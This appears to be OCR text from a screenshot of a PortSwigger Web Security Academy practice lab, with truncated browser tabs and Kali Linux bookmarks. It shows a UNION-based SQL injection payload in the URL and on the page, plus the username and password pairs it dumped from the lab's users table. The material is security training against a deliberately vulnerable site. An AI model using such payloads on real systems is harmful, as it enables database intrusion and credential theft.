 SQL injection -
SQL injection
Lab 6 SQL Inje
SQL injection c
carmenazorinn
Markdown che
ChatGPT | Ope
SQL Injection W
Hacking/PortS
Your PDF expo
Lab 5 SQL Injectio
virgulilla en ing
https://0a64005204af85bb8169225a0089001f.web-security-academy.net/filter?category=Accessories'+union+select+null,username+||'_'||+password+from+users--
1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Academy
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' union select null,username ||'_'|| password from
users--
Refine your search:
All
Accessories
Corporate gifts
Lifestyle
Pets
Toys & Games
administrator_7dqkm01m59aavuvq8gs8
carlos_hcwmz2nbwfzn4sp4c7c8
ZZZZZZ Bed - Your New Home Office
View details
Six Pack Beer Belt
View details
Cheshire Cat Grin
View details
Giant Pillow Thing
View details
wiener_px4bmrbtvj5y2des6sft